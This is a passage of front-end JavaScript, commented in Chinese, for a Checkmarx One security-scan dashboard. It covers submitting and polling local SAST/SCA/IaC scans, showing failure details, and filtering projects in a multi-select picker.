    var miniState = scanState.miniState || 'running';
    /* 有失败时等全部行都结束再显示失败态，避免其它扫描还在跑时就报失败 */
    if (failed && !pending) miniState = 'err';
    if (miniState === 'done' && pending) miniState = 'running';
    if (miniState === 'done') {
      el.classList.add('done');
      if (textEl) textEl.textContent = '本地扫描完成 · ' + total + '/' + total;
      if (subEl) subEl.textContent = '点击查看结果';
      clearTimeout(scanState.miniHideTimer);
      scanState.miniHideTimer = setTimeout(hideScanMiniChip, 12000);
    } else if (miniState === 'err') {
      el.classList.add('err');
      if (textEl) textEl.textContent = '本地扫描结束 · 成功 ' + Math.max(0, done - failed) + ' / 失败 ' + failed;
      if (subEl) subEl.textContent = '点击查看失败详情';
    } else {
      if (textEl) textEl.textContent = '本地扫描进行中 · ' + done + '/' + total;
      if (subEl) subEl.textContent = '点击查看进度';
    }
    el.dataset.state = miniState;
  }
  function minimizeScanModal() {
    var layer = $('#scanModal');
    if (!layer) return;
    closeScanBranchMenu();
    closeScanProjectMenu();
    /* 没有进行中的扫描（刚打开弹窗就点最小化）：直接收起，不显示浮动条 */
    if (!scanState.running && scanState.miniState !== 'done' && scanState.miniState !== 'err') {
      scanState.minimized = false;
      hideScanMiniChip();
      layer.classList.remove('open');
      return;
    }
    scanState.minimized = true;
    layer.classList.remove('open');
    updateScanMiniChip();
    showScanMiniChip();
  }
  function restoreScanModal() {
    var layer = $('#scanModal');
    if (!layer) return;
    scanState.minimized = false;
    hideScanMiniChip();
    closeScanBranchMenu();
    closeScanProjectMenu();
    layer.classList.add('open');
  }
  /** 关闭弹窗：扫描进行中时改为最小化，避免用户误以为扫描被中断。 */
  function closeScanModal() {
    closeScanBranchMenu();
    closeScanProjectMenu();
    if (scanState.running) { minimizeScanModal(); return; }
    scanState.minimized = false;
    hideScanMiniChip();
    var layer = $('#scanModal');
    if (layer) layer.classList.remove('open');
  }

  /* ---------- 失败详情：展示在进度模块下方（全宽、可换行、可复制） ---------- */
  function clearScanErrors() {
    scanState.errors = [];
    var box = $('#scanErrors');
    if (box) { box.innerHTML = ''; box.classList.add('hidden'); }
  }
  function renderScanErrors() {
    var box = $('#scanErrors');
    if (!box) return;
    var items = scanState.errors || [];
    if (!items.length) { box.innerHTML = ''; box.classList.add('hidden'); return; }
    var html = '<div class="se-head"><span>⚠ 失败详情（' + items.length + '）</span><span class="spacer"></span>' +
      '<button type="button" class="btn sm ghost" id="scanErrCopy">复制</button></div>';
    items.forEach(function (it) {
      html += '<div class="se-item">' +
        '<div class="se-who">' + esc(it.name || '未命名项目') + (it.path ? ' · ' + esc(it.path) : '') + '</div>' +
        '<div class="se-msg">' + esc(it.detail || '未知错误') + '</div></div>';
    });
    box.innerHTML = html;
    box.classList.remove('hidden');
    var copyBtn = $('#scanErrCopy');
    if (copyBtn) copyBtn.addEventListener('click', function () {
      copyText(items.map(function (it) {
        return (it.name || '') + (it.path ? '（' + it.path + '）' : '') + '：' + (it.detail || '');
      }).join('\n'), '已复制失败详情');
    });
  }
  function addScanError(name, path, detail) {
    scanState.errors.push({ name: name || '', path: path || '', detail: String(detail || '未知错误') });
    renderScanErrors();
  }

  function openScan() {
    mountScanModal();
    var layer = $('#scanModal');
    if (layer) layer.classList.add('open');
    scanState.minimized = false;
    hideScanMiniChip();
    closeScanBranchMenu();
    closeScanProjectMenu();
    /* 首次打开：按本机记忆恢复上次填写的文件夹与项目名（同一租户） */
    if (restoreScanMemory()) {
      renderScanFolders();
      toast('已恢复上次扫描的文件夹与项目名', 'info', 2600);
    }
    renderScanRecent();
    syncScanProjectUI();
    refreshScanProjects();   // 打开弹窗时刷新已有 Checkmarx One 项目列表
    if (scanPaths().length) refreshScanBranches();
  }
  function closeModals() {
    if (scanState.minimized) { scanState.minimized = false; hideScanMiniChip(); }
    closeScanBranchMenu();
    closeScanProjectMenu();
    $$('.modal-layer.open').forEach(function (m) { m.classList.remove('open'); });
  }

  function localScanTypes() {
    var types = [];
    if ($('#scanSast') && $('#scanSast').checked) types.push('sast');
    if ($('#scanSca') && $('#scanSca').checked) types.push('sca');
    if ($('#scanIac') && $('#scanIac').checked) types.push('kics');
    return types;
  }

  async function startLocalScan() {
    if (scanState.running) return;
    closeScanBranchMenu();
    closeScanProjectMenu();
    if (!state.session) { toast('请先登录 Checkmarx One', 'err'); return; }
    var rows = $$('#scanFolders [data-folder-row]');
    var folders = [];
    rows.forEach(function (row, i) {
      var path = row.querySelector('.fpath').value.trim();
      if (!path) return;
      var nameInput = row.querySelector('.pname');
      var f = scanState.folders[i] || {};
      var rawName = String(nameInput ? nameInput.value : f.name || '').trim() || baseName(path);
      /* 与已有项目同名（忽略大小写）→ 绑定其 projectId，扫描直接创建在已有项目下；否则按新项目名提交 */
      var matched = findProjectByName(rawName);
      var name = matched ? matched.name : rawName;
      folders.push({ path: path, name: name, projectId: matched ? matched.id : '' });
      f.name = name;
      f.projectId = matched ? matched.id : '';
    });
    if (!folders.length) { toast('请填写至少一个本地文件夹路径', 'err'); return; }
    var types = localScanTypes();
    if (!types.length) { toast('请至少选择一种扫描类型', 'err'); return; }
    /* 记住本次提交的文件夹与项目名：下次打开弹窗自动恢复，并进入「最近扫描」 */
    if (scanState.saveTimer) { clearTimeout(scanState.saveTimer); scanState.saveTimer = null; }
    scanState.memoryLoaded = true;
    var recentTargets = rememberScanTargets(folders);
    if (recentTargets) {
      scanState.recent = recentTargets;
      renderScanRecent();
    }
    /* 多个文件夹指向同一项目：允许（分别创建扫描），但给出提示 */
    var seenNames = {};
    var dupNames = [];
    folders.forEach(function (f) {
      var k = scanProjectNameKey(f.name);
      if (seenNames[k]) { if (dupNames.indexOf(f.name) < 0) dupNames.push(f.name); }
      seenNames[k] = 1;
    });
    if (dupNames.length) toast('注意：多个文件夹指向同一项目：' + dupNames.join('、') + '（将分别创建扫描）', 'info', 4500);
    var branchInput = $('#scanBranch');
    /* 分支为空时回退到自动读取的默认分支（回退默认），避免空分支提交 */
    var branch = (branchInput && branchInput.value.trim()) || scanState.branchDefault || 'master';
    if (branchInput) branchInput.value = branch;
    scanState.running = true;
    scanState.miniState = 'running';
    scanState.createdProjectIds = [];
    scanState.createdBranch = branch;
    localScanSawComplete = false;
    clearScanErrors();
    var btn = $('#startScanBtn');
    setBusy(btn, true, '提交中…');
    var prog = $('#scanProgress');
    prog.innerHTML = folders.map(function (f, i) {
      return '<div class="scan-prog-row" data-prog="' + i + '"><span class="pname2" title="' + esc(f.path) + '">' + esc(f.name) + '</span>' +
        '<span class="bar"><i class="indeterminate" style="width:12%"></i></span><span class="st">调用 CLI 创建扫描…</span></div>';
    }).join('');
    var summaryEl = $('#scanSummary');
    if (summaryEl) { summaryEl.classList.add('hidden'); summaryEl.innerHTML = ''; }
    updateScanMiniChip();
    try {
      var res = await proxyJson('/local-scan', {
        apiBase: state.session.apiBase,
        accessToken: state.session.accessToken,
        apiKey: state.session.apiKey,
        realmUrl: state.session.realmUrl,
        tenant: state.session.tenant,
        folders: folders,
        branch: branch,
        scanTypes: types
      });
      var scans = (res && res.scans) || [];
      var ok = scans.filter(function (s) { return s.ok; });
      var failed = scans.filter(function (s) { return !s.ok; });
      scanState.createdProjectIds = ok.map(function (s) { return s.projectId; }).filter(Boolean);
      scans.forEach(function (s, i) {
        var row = prog.querySelector('[data-prog="' + i + '"]');
        if (!row) return;
        var folder = folders[i] || {};
        if (!s.ok) {
          row.dataset.failed = '1';
          row.classList.add('done');
          row.querySelector('.st').textContent = '失败（详见下方）';
          row.querySelector('.bar > i').classList.remove('indeterminate');
          row.querySelector('.bar > i').style.width = '100%';
          row.querySelector('.bar > i').style.background = 'var(--high)';
          addScanError(folder.name || s.projectName || ('文件夹 ' + (i + 1)), folder.path, s.error || '未知错误');
        } else {
          row.querySelector('.st').textContent = '已创建扫描 ' + String(s.scanId).slice(0, 8) + '… 等待执行';
          row.dataset.scanId = s.scanId;
          pollLocalScan(s.scanId, row);
        }
      });
      updateScanMiniChip();
      if (!ok.length) {
        scanState.running = false;
        scanState.miniState = 'err';
        setBusy(btn, false, '重新扫描');
        toast('本地扫描创建失败，请查看弹窗下方失败详情', 'err', 5000);
        updateScanMiniChip();
        return;
      }
      toast('已创建 ' + ok.length + ' 个扫描，正在轮询进度…', 'info', 3000);
      if (failed.length) toast(failed.length + ' 个文件夹创建扫描失败，详见下方失败详情', 'err', 7000);
    } catch (e) {
      scanState.running = false;
      scanState.miniState = 'err';
      setBusy(btn, false, '重新扫描');
      toast('本地扫描失败：' + e.message, 'err', 6000);
      addScanError('提交失败', folders.map(function (f) { return f.path; }).join('、'), e.message);
      prog.innerHTML = '<div class="scan-prog-row" data-prog="0"><span class="pname2">提交失败</span>' +
        '<span class="bar"><i style="width:100%;background:var(--high)"></i></span><span class="st" title="详见下方失败详情">详见下方</span></div>';
      updateScanMiniChip();
    }
  }

  function pollLocalScan(scanId, row) {
    if (scanState.pollers[scanId]) return;
    var timer = setInterval(async function () {
      try {
        var scan = await apiGet('/api/scans/' + encodeURIComponent(scanId));
        var st = row.querySelector('.st');
        var bar = row.querySelector('.bar > i');
        if (!scan) return;
        var status = scan.status || 'Unknown';
        if (status === 'Completed' || status === 'Partial') {
          clearInterval(timer); delete scanState.pollers[scanId];
          row.classList.add('done');
          st.textContent = '完成';
          bar.classList.remove('indeterminate');
          bar.style.width = '100%';
          bar.style.background = 'var(--ok)';
          updateScanMiniChip();
          onLocalScanProgress();
        } else if (status === 'Failed' || status === 'Canceled') {
          clearInterval(timer); delete scanState.pollers[scanId];
          row.dataset.failed = '1';
          row.classList.add('done');
          st.textContent = '失败（详见下方）';
          bar.classList.remove('indeterminate');
          bar.style.width = '100%';
          bar.style.background = 'var(--high)';
          var nameEl = row.querySelector('.pname2');
          addScanError(nameEl ? nameEl.textContent : ('扫描 ' + String(scanId).slice(0, 8)), '',
            '扫描状态 ' + status + '（扫描 ID ' + scanId + '）');
          updateScanMiniChip();
          onLocalScanProgress();
        } else {
          st.textContent = status === 'Queued' ? '排队中…' : status === 'Running' ? '扫描中…' : status + '…';
          updateScanMiniChip();
        }
      } catch (e) {
        row.querySelector('.st').textContent = '状态查询失败，稍后重试';
      }
    }, 2500);
    scanState.pollers[scanId] = timer;
    setTimeout(function () {
      if (!scanState.pollers[scanId]) return;
      if (!document.body.contains(row)) { clearInterval(scanState.pollers[scanId]); delete scanState.pollers[scanId]; return; }
      clearInterval(scanState.pollers[scanId]); delete scanState.pollers[scanId];
      row.dataset.failed = '1';
      row.classList.add('done');
      row.querySelector('.st').textContent = '轮询超时，可刷新查看结果';
      addScanError(row.querySelector('.pname2') ? row.querySelector('.pname2').textContent : ('扫描 ' + String(scanId).slice(0, 8)),
        '', '轮询超时（45 分钟）未拿到最终状态（扫描 ID ' + scanId + '）');
      updateScanMiniChip();
      onLocalScanProgress();
    }, 45 * 60 * 1000);
  }

  var localScanSawComplete = false;
  function onLocalScanProgress() {
    var rows = $$('#scanProgress [data-prog]');
    if (!rows.length) return;
    var pending = rows.filter(function (r) { return !r.classList.contains('done'); });
    if (pending.length) { updateScanMiniChip(); return; }
    if (localScanSawComplete) return;
    localScanSawComplete = true;
    scanState.running = false;
    var failed = rows.filter(function (r) { return r.dataset.failed === '1'; });
    scanState.miniState = failed.length ? 'err' : 'done';
    var btn = $('#startScanBtn');
    if (btn) setBusy(btn, false, '重新扫描');
    var summary = $('#scanSummary');
    if (summary) {
      summary.classList.remove('hidden');
      summary.style.background = failed.length ? 'var(--high-soft)' : '';
      summary.style.color = failed.length ? 'var(--high)' : '';
      if (failed.length) {
        summary.innerHTML = '⚠ 部分扫描未完成（成功 ' + (rows.length - failed.length) + ' / 失败 ' + failed.length + '）' +
          '<span class="sub">失败详情见上方错误块，可复制后排查</span>' +
          '<span class="spacer" style="flex:1"></span>' +
          '<button class="btn sm" id="viewLocalResultsBtn">查看已完成结果</button>';
      } else {
        summary.innerHTML = '✓ 本地扫描已完成' +
          '<span class="sub">（扫描 ID：' + rows.map(function (r) { return String(r.dataset.scanId || '').slice(0, 8); }).join('、') + '）</span>' +
          '<span class="spacer" style="flex:1"></span>' +
          '<button class="btn sm primary" id="viewLocalResultsBtn">查看扫描结果</button>';
      }
      var b = $('#viewLocalResultsBtn');
      if (b) b.addEventListener('click', function () { viewLocalScanResults(); });
    }
    updateScanMiniChip();
    if (failed.length) {
      toast('本地扫描结束：' + (rows.length - failed.length) + ' 个成功、' + failed.length + ' 个失败，失败详情见弹窗下方', 'err', 6000);
    } else {
      toast(scanState.minimized ? '本地扫描已完成，点击左下角浮动条恢复弹窗查看结果' : '本地扫描完成，点击「查看扫描结果」刷新看板', 'ok', 5000);
    }
  }

  /** 本地扫描完成后：刷新项目列表，并只选中本次扫描对应的项目 */
  async function viewLocalScanResults() {
    scanState.minimized = false;
    hideScanMiniChip();
    closeScanBranchMenu();
    closeScanProjectMenu();
    var modal = $('#scanModal');
    if (modal) modal.classList.remove('open');
    var wanted = (scanState.createdProjectIds || []).slice();
    showLoading('正在刷新项目与扫描结果…');
    try {
      await loadProjects();
      var existing = {};
      state.projects.forEach(function (p) { existing[p.id] = 1; });
      wanted = wanted.filter(function (id) { return existing[id]; });
      if (wanted.length) {
        state.selectedProjectIds = new Set(wanted);
        state.draftProjectIds = new Set(wanted);
      }
      /* 本地扫描项目一个都没匹配到时保持当前选择（空选则显示「请先选择项目」引导） */
      state.branch = '';
      state.scanKey = '';
      updateProjectUI();
      var errors = await loadScansForSelected();
      if (errors && errors.length) toast('部分项目扫描加载失败：' + errors.join('；'), 'err', 5000);
      updateFilterOptions();
      var loaded = await loadResults();
      if (loaded !== false) saveFilterMemory();
      var localNames = [];
      wanted.forEach(function (id) { var p = projectById(id); if (p) localNames.push(p.name); });
      if (localNames.length) toast('已切换到本地扫描项目：' + localNames.join('、'), 'ok', 3000);
    } catch (e) {
      hideLoading();
      showTableError('刷新本地扫描结果失败：' + e.message);
    }
  }

  /* ---------------------------------------------------------------------- */
  /** 按记忆恢复项目/分支/严重级别选择：剔除已失效项目；无有效记忆则回退默认（不选项目 + 全部级别）。 */
  function restoreSelectionFromMemory(memory) {
    var ids = (memory && memory.projectIds) || [];
    var valid = ids.filter(function (id) { return !!projectById(id); });
    state.selectedProjectIds = new Set(valid);
    state.draftProjectIds = new Set(valid);
    state.scanKey = '';
    state.branch = (memory && memory.branch) || '';
    state.sevs = new Set((memory && memory.sevs) || SEVS);
  }

  async function refreshAll(keepSelection) {
    if (!state.session) return;
    var reqId = ++state.requestId;
    try {
      showLoading('正在加载项目…');
      await loadProjects();
      if (reqId !== state.requestId) return;

      var restored = null;
      if (!keepSelection || !state.selectedProjectIds.size) {
        /* 登录/重新连接/刷新且当前为空时：按上一次「应用」的项目+分支+严重级别恢复；没有记忆就一个都不选 */
        restored = loadFilterMemory();
        restoreSelectionFromMemory(restored);
      }
      updateProjectUI();

      if (!state.selectedProjectIds.size) {
        /* 空选：不请求 scans/results，直接展示「请先选择项目」引导 */
        state.scans = [];
        state.results = [];
        state.rows = [];
        state.scanKey = '';
        state.branch = '';
        updateFilterOptions();
        updateSeverityUI();
        renderTable('no-project');
        hideLoading();
        return;
      }

      showLoading('正在加载所选项目的扫描…');
      var errors = await loadScansForSelected();
      if (reqId !== state.requestId) return;
      if (errors && errors.length) toast('部分项目扫描加载失败：' + errors.join('；'), 'err', 5000);
      if (state.branch && !state.scans.some(function (s) { return s.branch === state.branch; })) state.branch = '';
      updateFilterOptions();
      var loaded = await loadResults();
      if (restored && loaded !== false) saveFilterMemory(); // 恢复完成后回写，顺带修正失效项目/分支
    } catch (e) {
      hideLoading();
      showTableError('加载失败：' + e.message);
      if (e.status === 401) toast('登录已过期，请重新登录', 'err', 4000);
    }
  }

  async function reloadScansAndResults() {
    if (!state.session) return;
    showLoading('正在加载所选项目的扫描…');
    try {
      await loadScansForSelected();
      if (state.branch && !state.scans.some(function (s) { return s.branch === state.branch; })) state.branch = '';
      updateFilterOptions();
      var loaded = await loadResults();
      if (loaded !== false) saveFilterMemory(); // 数据加载完成后再写入「上一次选择」记忆
    } catch (e) {
      hideLoading();
      showTableError(e.message);
    }
  }

  /* ---------------------------------------------------------------------- */
  /* 项目多选下拉：勾选只改草稿，点「应用」后才关闭下拉并只查询一次            */
  /* ---------------------------------------------------------------------- */
  function projectPickerLabel() {
    var n = state.selectedProjectIds.size;
    var total = state.projects.length;
    if (!n) return '选择项目';
    if (n === 1) return projectName(Array.from(state.selectedProjectIds)[0]);
    if (total && n === total) return '全部项目 (' + n + ')';
    return n + ' 个项目';
  }

  function isProjectMenuOpen() {
    var menu = $('#projectMenu');
    return !!menu && !menu.classList.contains('hidden');
  }

  /** 搜索关键词：去空白、转小写、按空白拆成多个（多关键词为 AND）。 */
  function projectKeywords() {
    var q = String(state.projectQuery || '').trim().toLowerCase();
    return q ? q.split(/\s+/).filter(Boolean) : [];
  }
  function hasProjectQuery() { return projectKeywords().length > 0; }

  /** 把命中关键词的片段包成 <mark>（先转义再拼接，避免注入）。 */
  function highlightProjectName(name, kws) {
    var raw = String(name == null ? '' : name);
    if (!kws.length) return esc(raw);
    var lower = raw.toLowerCase();
    var ranges = [];
    kws.forEach(function (kw) {
      var from = 0, idx;
      while ((idx = lower.indexOf(kw, from)) >= 0) {
        ranges.push([idx, idx + kw.length]);
        from = idx + kw.length;
      }
    });
    if (!ranges.length) return esc(raw);
    ranges.sort(function (a, b) { return a[0] - b[0] || b[1] - a[1]; });
    var merged = [];
    ranges.forEach(function (r) {
      var last = merged[merged.length - 1];
      if (last && r[0] <= last[1]) { if (r[1] > last[1]) last[1] = r[1]; }
      else merged.push([r[0], r[1]]);
    });
    var out = '', pos = 0;
    merged.forEach(function (r) {
      out += esc(raw.slice(pos, r[0])) + '<mark>' + esc(raw.slice(r[0], r[1])) + '</mark>';
      pos = r[1];
    });
    return out + esc(raw.slice(pos));
  }

  function renderProjectMenu() {
    var menu = $('#projectMenu');
    if (!menu) return;
    var all = state.projects;
    var focusInSearch = document.activeElement && document.activeElement.id === 'projectSearchInput';
    menu.innerHTML =
      '<div class="pop-head"><span>选择项目（可多选）</span>' +
        '<span class="links"><button type="button" data-proj-all>全选</button><button type="button" data-proj-none>清空</button></span></div>' +
      '<div class="proj-search">' +
        '<span class="s-icon" aria-hidden="true">🔍</span>' +
        '<input id="projectSearchInput" type="text" autocomplete="off" spellcheck="false" placeholder="搜索项目名称…" aria-label="搜索项目" value="' + esc(state.projectQuery) + '" />' +
        '<button type="button" class="s-clear" data-proj-search-clear title="清除搜索" aria-label="清除搜索">✕</button>' +
      '</div>' +
      '<div class="proj-list">' +
        (all.length ? all.map(function (p) {
          return '<label class="proj-item" data-project="' + esc(p.id) + '" data-name="' + esc(p.name) + '">' +
            '<input type="checkbox" ' + (state.draftProjectIds.has(p.id) ? 'checked' : '') + ' />' +
            '<span class="p-dot" style="background:' + esc(p.color || '#64748b') + '"></span>' +
            '<span class="p-name">' + esc(p.name) + '</span></label>';
        }).join('') : '<div class="proj-empty">暂无可用项目</div>') +
        '<div class="proj-empty no-match" data-proj-no-match hidden></div>' +
      '</div>' +
      '<div class="pop-foot">' +
        '<span class="draft-count" data-draft-count></span>' +
        '<span class="spacer"></span>' +
        '<button class="btn sm ghost" type="button" data-proj-cancel>取消</button>' +
        '<button class="btn sm primary" type="button" data-proj-apply>应用</button>' +
      '</div>';
    applyProjectFilter();
    if (focusInSearch) focusProjectSearch();
  }

  function updateDraftCount() {
    var el = $('#projectMenu [data-draft-count]');
    if (!el) return;
    var text = '已选 ' + state.draftProjectIds.size + ' / ' + state.projects.length + ' 个项目';
    if (hasProjectQuery()) text += ' · 匹配 ' + state.projectMatchCount + ' 个';
    el.textContent = text;
  }

  /** 「全选」按钮文案：有搜索词时只全选命中的项目。 */
  function updateProjectActionLabel() {
    var btn = $('#projectMenu [data-proj-all]');
    if (!btn) return;
    var filtered = hasProjectQuery();
    btn.textContent = filtered ? '全选匹配' : '全选';
    btn.title = filtered ? '全选当前搜索结果中的项目' : '全选全部项目';
  }

  /** 按搜索词过滤项目列表：只切 class / 高亮，不重建 DOM（保留勾选态与输入焦点）。 */
  function applyProjectFilter() {
    var menu = $('#projectMenu');
    if (!menu) return;
    var kws = projectKeywords();
    var shown = 0;
    $$('#projectMenu .proj-item', menu).forEach(function (item) {
      var name = item.getAttribute('data-name') || '';
      var lower = name.toLowerCase();
      var hit = kws.every(function (kw) { return lower.indexOf(kw) >= 0; });
      item.classList.toggle('is-hidden', !hit);
      var nameEl = item.querySelector('.p-name');
      if (nameEl) nameEl.innerHTML = highlightProjectName(name, kws);
      if (hit) shown++;
    });
    state.projectMatchCount = shown;
    var noMatch = menu.querySelector('[data-proj-no-match]');
    if (noMatch) {
      var showNoMatch = kws.length > 0 && shown === 0 && state.projects.length > 0;
      noMatch.hidden = !showNoMatch;
      if (showNoMatch) noMatch.textContent = '没有匹配「' + state.projectQuery.trim() + '」的项目';
    }
    var clearBtn = menu.querySelector('[data-proj-search-clear]');
    if (clearBtn) clearBtn.classList.toggle('hidden', kws.length === 0);
    var list = menu.querySelector('.proj-list');
    if (list) list.scrollTop = 0;
    updateProjectActionLabel();
    updateDraftCount();
  }

  function syncProjectQueryFromInput() {
    var input = $('#projectSearchInput');
    state.projectQuery = input ? input.value : '';
    applyProjectFilter();
  }

  function focusProjectSearch() {
    var input = $('#projectSearchInput');
    if (!input) return;
    try { input.focus({ preventScroll: true }); } catch (e) { input.focus(); }
    try { var n = input.value.length; input.setSelectionRange(n, n); } catch (e) { /* ignore */ }
  }

  function clearProjectSearch() {
    state.projectQuery = '';
    var input = $('#projectSearchInput');
    if (input) input.value = '';
    applyProjectFilter();
    focusProjectSearch();
  }

  /** 全选：只对当前可见（命中搜索）的项目生效，被过滤隐藏的项目保持原有勾选。 */
  function selectVisibleProjects() {
    $$('#projectMenu .proj-item:not(.is-hidden)').forEach(function (item) {
      var id = item.getAttribute('data-project');
      if (!id) return;
      state.draftProjectIds.add(id);
      var cb = item.querySelector('input[type="checkbox"]');
      if (cb) cb.checked = true;
    });
    updateDraftCount();
  }

  /** 清空：清空全部勾选（含被搜索过滤隐藏的项目）。 */
  function clearAllProjectDrafts() {
    state.draftProjectIds = new Set();
    $$('#projectMenu .proj-item input[type="checkbox"]').forEach(function (cb) { cb.checked = false; });
    updateDraftCount();
  }

  function openProjectMenu() {
    if (!state.projects.length) { toast('暂无可选项目', 'err'); return; }
    state.draftProjectIds = new Set(state.selectedProjectIds);
    state.projectQuery = '';
    renderProjectMenu();
    $('#projectMenu').classList.remove('hidden');
    focusProjectSearch();
  }

  /** 关闭下拉并丢弃草稿（点「取消」/ Esc / 点下拉外部时调用）。 */
  function hideProjectMenu() {
    var menu = $('#projectMenu');
    if (menu) menu.classList.add('hidden');
    state.projectQuery = '';
    state.draftProjectIds = new Set(state.selectedProjectIds);
  }

  function updateProjectUI() {
    var btn = $('#projectPickerBtn');
    if (btn) {
      var valEl = btn.querySelector('.val');
      if (valEl) valEl.textContent = projectPickerLabel();
      btn.disabled = !state.projects.length;
    }
    if (isProjectMenuOpen()) renderProjectMenu();
  }

  /** 提交草稿：关闭下拉；选择未变化则什么都不做；空选只展示引导，不请求数据。 */
  function applyDraftProjects() {
    var ids = state.projects.filter(function (p) { return state.draftProjectIds.has(p.id); })
      .map(function (p) { return p.id; });
    var prev = state.selectedProjectIds;
    var changed = ids.length !== prev.size || ids.some(function (id) { return !prev.has(id); });
    hideProjectMenu();
    if (!changed) { updateProjectUI(); return; }
    commitProjectSelection(ids);
  }

  function commitProjectSelection(ids) {
    state.selectedProjectIds = new Set(ids);
    state.draftProjectIds = new Set(ids);
    state.scanKey = '';
    updateProjectUI();
    if (!state.selectedProjectIds.size) {
      /* 用户主动清空：看板进入空状态、不请求数据，并记住“空选” */
      state.scans = [];
      state.results = [];
      state.rows = [];
      state.branch = '';
      updateFilterOptions();
      updateSeverityUI();
      renderTable('no-project');
      hideLoading();
      saveFilterMemory();
      toast('已清空项目选择', 'info', 1600);
      return;
    }
    /* 数据加载完成后才会写入记忆（见 reloadScansAndResults） */
    reloadScansAndResults();
  }

  /** 重置搜索/分支/扫描时间/严重级别（不影响项目选择），有结果后写入记忆。 */
  function resetAllFilters() {
    state.q = ''; state.branch = ''; state.scanKey = '';
    state.sevs = new Set(SEVS);
    if ($('#searchInput')) $('#searchInput').value = '';
    updateFilterOptions();
    saveSeverityMemory(); // 严重级别已恢复默认，立即写入记忆
    loadResults().then(function (loaded) { if (loaded !== false) saveFilterMemory(); });
  }

  function bindEvents() {
    /* 项目下拉：勾选只改草稿（不关闭、不查询），点「应用」才关闭并查询 */
    var pickerBtn = $('#projectPickerBtn');
    var menu = $('#projectMenu');
    if (pickerBtn && menu) {
      pickerBtn.addEventListener('click', function (e) {
        e.stopPropagation();
        if (isProjectMenuOpen()) hideProjectMenu(); else openProjectMenu();
      });
      menu.addEventListener('click', function (e) {
        e.stopPropagation(); // 下拉内部的点击不触发“点外部关闭”
        if (e.target.closest('[data-proj-search-clear]')) { clearProjectSearch(); return; }
        if (e.target.closest('[data-proj-all]')) { selectVisibleProjects(); return; }
        if (e.target.closest('[data-proj-none]')) { clearAllProjectDrafts(); return; }
        if (e.target.closest('[data-proj-cancel]')) { hideProjectMenu(); return; }
        if (e.target.closest('[data-proj-apply]')) { applyDraftProjects(); return; }
      });
      /* 项目搜索：纯前端过滤（不查询数据）；输入法组词期间先不过滤 */
      menu.addEventListener('input', function (e) {
        if (!e.target || e.target.id !== 'projectSearchInput') return;
        if (e.isComposing) return;
        syncProjectQueryFromInput();
      });
      menu.addEventListener('compositionend', function (e) {
        if (e.target && e.target.id === 'projectSearchInput') syncProjectQueryFromInput();
      });
      /* Esc：焦点在搜索框时先清搜索词，再关闭下拉（阻止冒泡，避免全局 Esc 直接关下拉） */
      menu.addEventListener('keydown', function (e) {
        if (e.key !== 'Escape' || !e.target || e.target.id !== 'projectSearchInput') return;
        e.preventDefault();
        e.stopPropagation();
        /* 以输入框里是否有文本为准（纯空格也算「有内容」，先清掉再按第二次才关闭） */
        if (e.target.value || state.projectQuery) clearProjectSearch(); else hideProjectMenu();
      });
      /* 点击下拉外部 = 取消本次勾选（不隐藏后立即查询） */
      document.addEventListener('click', function () { if (isProjectMenuOpen()) hideProjectMenu(); });
      menu.addEventListener('change', function (e) {
        var item = e.target.closest('[data-project]');
        if (!item) return;
        var id = item.getAttribute('data-project');
        if (e.target.checked) state.draftProjectIds.add(id);
        else state.draftProjectIds.delete(id);
        updateDraftCount();
      });
    }
    /* 重新选择分支：重新拉取所选项目的扫描数据，刷新「分支」「扫描时间」下拉后加载结果 */
    $('#branchSelect').addEventListener('change', async function (e) {
      var sel = e.target;
      state.branch = sel.value;
      state.scanKey = '';
      var token = ++state.branchReloadSeq;
      sel.disabled = true;
      showLoading('正在按分支重新加载扫描…');
      try {
        var errors = await loadScansForSelected();
        if (token !== state.branchReloadSeq) return;
        if (errors && errors.length) toast('部分项目扫描加载失败：' + errors.join('；'), 'err', 5000);
        if (state.branch && !state.scans.some(function (s) { return s.branch === state.branch; })) state.branch = '';
        updateFilterOptions();
        var loaded = await loadResults();
        if (loaded !== false) saveFilterMemory(); // 有结果之后再写入记忆
      } catch (err) {
        hideLoading();
        toast('重新加载分支扫描失败：' + err.message, 'err', 5000);
      } finally {
        if (token === state.branchReloadSeq) updateFilterOptions();
      }
    });
    $('#scanSelect').addEventListener('change', function (e) {
      state.scanKey = e.target.value;
      loadResults();
    });
    $('#searchInput').addEventListener('input', debounce(function (e) {
      state.q = e.target.value;
      renderAll();
    }, 150));
    $('#resetFilters') && $('#resetFilters').addEventListener('click', resetAllFilters);
    $('#resetFiltersBtn') && $('#resetFiltersBtn').addEventListener('click', resetAllFilters);
    $$('[data-sev]').forEach(function (el) {
      el.addEventListener('click', function () {
        var sev = el.getAttribute('data-sev');
        var next = new Set(state.sevs);
        if (next.has(sev)) {
          if (next.size === 1) { toast('至少保留一个严重级别', 'err'); return; }
          next.delete(sev);
        } else next.add(sev);
        state.sevs = next;
        renderAll();
        saveSeverityMemory(); // 立即记住等级选择，下次打开/刷新自动恢复
      });
    });
    $('#refreshBtn').addEventListener('click', function () { refreshAll(true); });
    $('#exportBtn').addEventListener('click', exportCsv);
    $('#settingsBtn').addEventListener('click', openSettings);
    $('#localScanBtn').addEventListener('click', openScan);
    $('#openLinkBtn').addEventListener('click', openLinkModal);
    document.addEventListener('keydown', function (e) {
      if (e.key === 'Escape') {
        var openModal = $$('.modal-layer.open').pop();
        if (openModal) {
          /* 扫描弹窗：扫描进行中按 Esc / 关闭 = 最小化，不中断扫描 */
          if (openModal.id === 'scanModal') closeScanModal();
          else openModal.classList.remove('open');
          return;
        }
        if (isProjectMenuOpen()) { hideProjectMenu(); return; }
        closeDetail();
        return;
      }
      if (e.key === 'ArrowDown' || e.key === 'ArrowUp') {
        if (findRowIndex() >= 0) { e.preventDefault(); navigateDetail(e.key === 'ArrowUp' ? 'prev' : 'next'); }
      }
    });
    /* 页面框选复制（Ctrl+C / 右键复制）也走同一套规范化：
       页面显示不变，但写进剪贴板的纯文本使用标准空格与标准换行，不混入特殊空白字符。 */
    document.addEventListener('copy', function (e) {
      if (!e.clipboardData) return;
      var sel = window.getSelection ? window.getSelection() : null;
      if (!sel || sel.isCollapsed || !sel.rangeCount) return;
      var raw = sel.toString();
      if (!raw) return;
      var clean = normalizeCopyText(raw);
      if (clean === raw) return;
      e.clipboardData.setData('text/plain', clean);
      e.preventDefault();
    });
  }

  /* ---------------------------------------------------------------------- */
  function exportCsv() {
    var rows = state.rows;
    if (!rows.length) { toast('当前没有可导出的数据', 'err'); return; }
